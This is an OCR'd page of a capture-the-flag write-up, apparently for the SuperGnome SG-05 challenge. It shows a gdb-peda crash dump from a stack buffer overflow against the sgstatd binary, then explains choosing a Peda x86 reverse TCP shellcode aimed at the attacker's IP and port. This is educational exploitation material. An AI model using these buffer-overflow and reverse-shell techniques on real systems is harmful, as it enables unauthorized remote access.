27
gdb-peda$ r Starting program: /home/fsf/bof/sgstatd Server started... Program received signal SIGSEGV, Segmentation fault. [----------------------------------registers-----------------------------------] EAX: 0x0 EBX: 0xf817bda4 ECX: 0xffffd450 ('A' <repeats 20 times>, "\344\377\377\344a\336p\230\004\b", 'A' <repeats 84 times>, "\220\003\033") EDX: 0x0 ESI: 0x0 EDI: 0x8048a80 (<_start>: xor ebp,ebp) EBP: 0xdeadbeef ESP: 0xffffd470 ('A' <repeats 84 times>, "\220\003\033") EIP: 0xffffd4c7 --> 0x1b039000 EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow) [-------------------------------------code-------------------------------------] 0xffffd4c3: inc ecx 0xffffd4c4: nop 0xffffd4c5: add ebx,DWORD PTR [ebx] => 0xffffd4c7: add BYTE PTR [eax+0x5001b03],dl 0xffffd4cd: add BYTE PTR [eax],al 0xffffd4cf: add BYTE PTR [eax],al 0xffffd4d1: adc BYTE PTR [eax],al 0xffffd4d3: add BYTE PTR [ecx],al [------------------------------------stack-------------------------------------] 0000| 0xffffd470 ('A' <repeats 84 times>, "\220\003\033") 0004| 0xffffd474 ('A' <repeats 80 times>, "\220\003\033") 0008| 0xffffd478 ('A' <repeats 76 times>, "\220\003\033") 0012| 0xffffd47c ('A' <repeats 72 times>, "\220\003\033") 0016| 0xffffd480 ('A' <repeats 68 times>, "\220\003\033") 0020| 0xffffd484 ('A' <repeats 64 times>, "\220\003\033") 0024| 0xffffd488 ('A' <repeats 60 times>, "\220\003\033") 0028| 0xffffd48c ('A' <repeats 56 times>, "\220\003\033") [------------------------------------------------------------------------------] Legend: code, data, rodata, value Stopped reason: SIGSEGV 0xffffd4c7 in ?? () gdb-peda$ █
Our exploit crashed when it tried to execute our string of As on the stack! All we have to do now is figure out what operations we want our target execute and we're home free.
5. Choosing and modifying shellcode
This is the easiest part, since we don't have to do any actual work. The shellcode I used is simply the reverse TCP shell provided by Peda, but most any shellcode should work. Do note that due to firewalling, simply binding a shell to a port on SG-05 will not work, and of course since it is a remote machine, simply executing the shell will not work either. Luckily, reverse TCP shells are widely available
Although the SuperGnomes run x64 processors, we must use x86 shellcode because the binary we want to exploit was compiled for 32-bit processors. We can verify this by running
the file command on the sgstatd binary from the firmware dump.
From within Peda, we use the shellcode command to generate a reverse TCP shellcode for Linux using x86 and modify it to use our IP address and port.